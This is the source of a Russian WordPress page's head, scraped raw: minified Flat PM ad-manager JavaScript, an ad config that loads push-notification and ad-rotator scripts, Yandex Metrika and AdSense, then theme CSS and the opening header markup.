IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-46269 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
